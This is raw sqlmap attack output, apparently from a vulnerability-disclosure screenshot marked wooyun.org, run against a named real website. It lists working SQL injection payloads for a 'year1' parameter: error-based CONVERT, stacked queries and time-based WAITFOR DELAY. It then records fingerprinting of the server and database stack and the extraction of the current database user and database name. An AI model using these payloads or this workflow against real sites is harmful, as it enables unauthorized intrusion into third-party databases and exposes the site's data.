 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: year1 (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: year1=1' AND 5093=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(120)
+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5093=5093) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(107)+CHAR(113))) AND 'Gknm'='Gknm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: year1=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: year1=1' WAITFOR DELAY '0:0:5'--
---
[17:09:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:09:16] [INFO] fetching current user
[17:09:16] [INFO] retrieved: anmai
current user:    'anmai'
[17:09:16] [INFO] fetching current database
[17:09:17] [INFO] retrieved: edis
current database:    'edis'
[17:09:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:09:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 17:09:17
www.wooyun.org